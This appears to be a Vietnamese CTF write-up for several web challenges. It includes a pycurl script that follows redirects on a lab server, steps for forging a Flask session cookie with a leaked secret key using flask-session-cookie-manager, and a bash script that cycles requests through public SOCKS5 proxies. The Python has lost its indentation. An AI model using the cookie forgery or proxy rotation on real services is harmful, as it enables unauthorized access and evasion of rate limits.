


4 flag đầu nằm ở trong từng mục của Storage của Application
flag 5 nằm ở mục Console

code python:
import pycurl
from io import BytesIO

server = "10.10.10.10:33314"

x = "/promo"
flag = 0
while flag == 0:
curl = pycurl.Curl()
curl.setopt(curl.URL, server + x)
buffer = BytesIO()
curl.setopt(curl.WRITEDATA, buffer)
curl.perform()

content = buffer.getvalue().decode('utf-8') # Decode bytes to string
curl.close()
print(content)
if "flag" in content: # No need to convert to string here
flag = 1
result = content
else:
x = ""
for i in range(len(content)):
if content[i] == "\"":
for j in range(i + 1, len(content)):
if content[j] == "\"":
break
x += content[j]
break
print(result)





B1: cài tools
link: https://github.com/noraj/flask-session-cookie-manager.git
git clone
cd flask-session-cookie-manager/
B2: lấy key
GET <url/app.py>

Cú pháp encode: python3 flask_session_cookie_manager3.py encode -s $secret_key -t $data
gửi request lên server bằng cookie
curl -X GET "url" --cookie "session=<đoạn mã ở trên>”


code:
#!/bin/bash

proxies=("103.130.218.135:32338" "103.97.179.115:1080" "38.242.199.111:47460" "172.105.52.78:31106" "128.199.221.91:2215" "192.111.137.35:4145" "103.180.240.44:1080" "152.69.229.244:13650" "185.66.88.86:57752" "78.128.81.220:31623" "187.188.169.169:59329")

url="https://44deec37-1409-4581-a29d-4af514df4b21.web.lms.itmo.xyz/"

cookies_file="cookies.txt"

if [ ! -f "$cookies_file" ]; then
touch "$cookies_file"
fi

for proxy in "${proxies[@]}"
do
echo "Using proxy $proxy"
curl -s -b "$cookies_file" -c "$cookies_file" --socks5 "$proxy" -k "$url"
done

thay url và các địa chỉ IP
https://spys.one/en/socks-proxy-list/

